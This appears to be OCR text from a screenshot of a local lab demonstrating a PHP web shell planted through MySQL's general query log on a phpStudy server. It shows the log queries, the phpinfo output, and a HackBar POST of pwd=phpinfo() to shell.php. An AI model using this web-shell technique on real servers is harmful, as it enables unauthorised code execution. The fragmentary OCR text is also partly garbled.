 F:\phpstudy\MySQL\bin\mysqld.exe, Version: 5.5.47 (MySQL Community
Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
Command Argument 190626 22:16:23 15 Query show variables like
'%general%' 190626 22:16:27 15 Query select '
Notice: Use of undefined constant pwd - assumed 'pwd' in
F:\phpstudy\WWW\shell.php on line 5
PHP Version 5.5.30
php
System Windows NT DESKTOP-8ABOUGH 10.0 build 18362 (Windows 10) i586
Build Date Sep 30 2015 13:43:07
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
C:\WINDOWS
Elements Console Sources Network HackBar Performance
LOAD URL SPLIT URL EXECUTE URL SQLI XSS
URL
http://127.0.0.1/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pwd=phpinfo();